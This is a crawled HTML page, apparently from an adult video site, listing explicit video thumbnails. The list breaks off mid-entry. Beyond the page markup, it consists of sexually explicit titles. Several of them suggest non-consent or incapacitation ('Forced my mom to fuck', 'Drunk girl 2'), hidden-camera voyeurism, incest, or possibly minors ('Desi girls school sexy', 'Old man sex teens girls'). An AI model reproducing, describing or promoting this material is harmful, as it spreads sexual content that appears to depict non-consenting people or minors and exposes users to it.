

--- FILE ---
content_type: text/html
request_url: https://momporn.name/en/?error0_category
body_size: 14316
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Porn - Hottest milf porn videos across the web</title>
        <meta name="description" content="Explore the best "Mom Porn" featuring hot MILFs and mature women!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://momporn.name/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/LBk1gTnhk8EAyzoYbls3O4.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
--> 

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://momporn.name" target="_self">Mom<span>Porn</span>.name</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                <h1>Mom Porn</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856897018017592/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751ad683738" src="/thumbs/592/1892856897018017592_0.jpg" alt="Hot Homemade Fuck and Moaning" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>310430</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:09</span></div></li>
                            </ul>
                            <p>Hot Homemade Fuck and Moaning</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731681958914/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9266c6c02" src="/thumbs/914/2705852731681958914_0.jpg" alt="Desi girls school sexy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>271196</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:30</span></div></li>
                            </ul>
                            <p>Desi girls school sexy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734348337623/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9c55a21d7" src="/thumbs/623/2705852734348337623_0.jpg" alt="Drunk girl 2" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>461735</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:20</span></div></li>
                            </ul>
                            <p>Drunk girl 2</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895113253374/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7513bdfd1fe" src="/thumbs/374/1892856895113253374_0.jpg" alt="CAROLE LAURE NUDE" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>159773</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:53</span></div></li>
                            </ul>
                            <p>CAROLE LAURE NUDE</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894287008899/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7510aa05483" src="/thumbs/899/1892856894287008899_0.jpg" alt="Granny sucks and fucks boy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65789</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:39</span></div></li>
                            </ul>
                            <p>Granny sucks and fucks boy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731561557937/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91f3f3fb1" src="/thumbs/937/2705852731561557937_0.jpg" alt="Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>169285</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:39</span></div></li>
                            </ul>
                            <p>Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894183285663/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7510471a39f" src="/thumbs/663/1892856894183285663_0.jpg" alt="Nicole Eggert - Blown Away" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>116349</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:12</span></div></li>
                            </ul>
                            <p>Nicole Eggert - Blown Away</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732944298916/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb971aa33a4" src="/thumbs/916/2705852732944298916_0.jpg" alt="Perfect pokies" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>218145</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:58</span></div></li>
                            </ul>
                            <p>Perfect pokies</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482547952987321/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251cd082cb9" src="/thumbs/321/1426482547952987321_0.jpg" alt="OmaGeiL Extremely Old Grandma Pictures Slideshow" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>170968</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:00</span></div></li>
                            </ul>
                            <p>OmaGeiL Extremely Old Grandma Pictures Slideshow</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732314287043/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb94c1cfbc3" src="/thumbs/43/2705852732314287043_0.jpg" alt="Russian lesbian nerd" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>69552</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>6.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:56</span></div></li>
                            </ul>
                            <p>Russian lesbian nerd</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7927521980616115209/">
                            <span class="thumb-img">
                                <img data-sg="6e04373d53b98409" src="/thumbs/209/7927521980616115209_0.jpg" alt="Dam where ca i get me one." width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Dam where ca i get me one.</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638503170806/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>37349</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:01</span></div></li>
                            </ul>
                            <p>drunken daddy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731827304514/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92f163842" src="/thumbs/514/2705852731827304514_0.jpg" alt="Kakak adik" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28112</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:15</span></div></li>
                            </ul>
                            <p>Kakak adik</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732981832986/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb973e6ed1a" src="/thumbs/986/2705852732981832986_0.jpg" alt="Taboo Step Paige Turnah Mum in Latex Teases Step Son" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>76947</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:39</span></div></li>
                            </ul>
                            <p>Taboo Step Paige Turnah Mum in Latex Teases Step Son</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731983483046/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9386550a6" src="/thumbs/46/2705852731983483046_0.jpg" alt="Bangla Student collage" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>140269</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:14</span></div></li>
                            </ul>
                            <p>Bangla Student collage</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546308675574/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2516b05f7f6" src="/thumbs/574/1426482546308675574_0.jpg" alt="First time double penetration Nina Trevino hardcore on Ass Traffic" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:10</span></div></li>
                            </ul>
                            <p>First time double penetration Nina Trevino hardcore on Ass Traffic</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4598005440696521528/">
                            <span class="thumb-img">
                                <img data-sg="3fcf659648079338" src="/thumbs/528/4598005440696521528_0.jpg" alt="Blonde British mail order bride is shy with her new husband" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>80</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>5.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:32</span></div></li>
                            </ul>
                            <p>Blonde British mail order bride is shy with her new husband</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731883284396/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9326c67ac" src="/thumbs/396/2705852731883284396_0.jpg" alt="Huge Fake Tit Latina Crawls On The Floor" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>14.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:38</span></div></li>
                            </ul>
                            <p>Huge Fake Tit Latina Crawls On The Floor</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544924989878/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251188c99b6" src="/thumbs/878/1426482544924989878_0.jpg" alt="Hairy white dude sticks skinny strumpet as two lesbians muff dive on the couch" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>56467</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:11</span></div></li>
                            </ul>
                            <p>Hairy white dude sticks skinny strumpet as two lesbians muff dive on the couch</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731268808270/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>52051</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:17</span></div></li>
                            </ul>
                            <p>Forced my mom to fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731069843113/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb901f046a9" src="/thumbs/113/2705852731069843113_0.jpg" alt="Adorable teen sister fucked in diferent positions" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30724</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:05</span></div></li>
                            </ul>
                            <p>Adorable teen sister fucked in diferent positions</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733693956805/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb99e5912c5" src="/thumbs/805/2705852733693956805_0.jpg" alt="Big belly and boobs asian BBW has a very juicy pussy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>181513</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:01</span></div></li>
                            </ul>
                            <p>Big belly and boobs asian BBW has a very juicy pussy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731838013401/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>116485</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:39</span></div></li>
                            </ul>
                            <p>Gangapur boys</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731196692593/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9097fd871" src="/thumbs/593/2705852731196692593_0.jpg" alt="Beach" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>25098</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:18</span></div></li>
                            </ul>
                            <p>Beach</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732679492027/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb961e191bb" src="/thumbs/27/2705852732679492027_0.jpg" alt="Old man sex teens girls" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>101575</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:02</span></div></li>
                            </ul>
                            <p>Old man sex teens girls</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958835424056250/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e5a7e53ba" src="/thumbs/250/13554958835424056250_0.jpg" alt="Horny blonde bride getting her pussy banged" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>154558</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:59</span></div></li>
                            </ul>
                            <p>Horny blonde bride getting her pussy banged</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732516876521/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9583040e9" src="/thumbs/521/2705852732516876521_0.jpg" alt="Married woman fuck with other men when husband is away" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27011</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:53</span></div></li>
                            </ul>
                            <p>Married woman fuck with other men when husband is away</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545965185778/">
                            <span class="thumb-img">
                                <img data-sg="13cbe251568cbaf2" src="/thumbs/778/1426482545965185778_0.jpg" alt="Old woman tickled and big girl masturbation orgasm compilation Dukke the" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>98</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Old woman tickled and big girl masturbation orgasm compilation Dukke the</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3544021177292114570/">
                            <span class="thumb-img">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5761</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:59</span></div></li>
                            </ul>
                            <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733256146491/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb984409e3b" src="/thumbs/491/2705852733256146491_0.jpg" alt="Summer and Nudism" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21201</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:06</span></div></li>
                            </ul>
                            <p>Summer and Nudism</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856896706054273/">
                            <span class="thumb-img">
                                <img data-sg="1a44c7519ad00881" src="/thumbs/273/1892856896706054273_0.jpg" alt="Il vizio di famiglia (1975)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5982</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:04</span></div></li>
                            </ul>
                            <p>Il vizio di famiglia (1975)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2803046466860691020/">
                            <span class="thumb-img">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5260</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:56</span></div></li>
                            </ul>
                            <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731515529952/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91c80eae0" src="/thumbs/952/2705852731515529952_0.jpg" alt="Forrest SPY CAM NEW" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>50732</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:43</span></div></li>
                            </ul>
                            <p>Forrest SPY CAM NEW</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894778240622/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4192</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:20</span></div></li>
                            </ul>
                            <p>Caught by mom</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545938324954/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25154f2ddda" src="/thumbs/954/1426482545938324954_0.jpg" alt="Old mature teacher first time Can you trust your gf leaving her alone" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>90</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Old mature teacher first time Can you trust your gf leaving her alone</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731744964422/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb92a2dcf46" src="/thumbs/422/2705852731744964422_0.jpg" alt="Indian Village Young Couple Energetic Sex On Webcam" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>143056</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:41</span></div></li>
                            </ul>
                            <p>Indian Village Young Couple Energetic Sex On Webcam</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894470045653/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75115893fd5" src="/thumbs/653/1892856894470045653_0.jpg" alt="Hotwife Fucked &amp; Gropped by 2 BBCs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3286</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>1:11</span></div></li>
                            </ul>
                            <p>Hotwife Fucked &amp; Gropped by 2 BBCs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733039656019/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb977593c53" src="/thumbs/19/2705852733039656019_0.jpg" alt="Piss And Anal - Tina Kay" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>27583</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:16</span></div></li>
                            </ul>
                            <p>Piss And Anal - Tina Kay</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731514122921/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb91c6b72a9" src="/thumbs/921/2705852731514122921_0.jpg" alt="SR Daughter Serves Daddy Her Pussy For Supper !" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11131</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.07.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:12</span></div></li>
                            </ul>
                            <p>SR Daughter Serves Daddy Her Pussy For Supper !</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731386225441/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb914cbe321" src="/thumbs/441/2705852731386225441_0.jpg" alt="3D cartoon stepmom fucked missionary style" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8309</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.03.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:34</span></div></li>
                            </ul>
                            <p>3D cartoon stepmom fucked missionary style</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545811698506/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2514d66b34a" src="/thumbs/506/1426482545811698506_0.jpg" alt="Extreme old and arab couple Introducing Dukke" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>85</span></div></li>
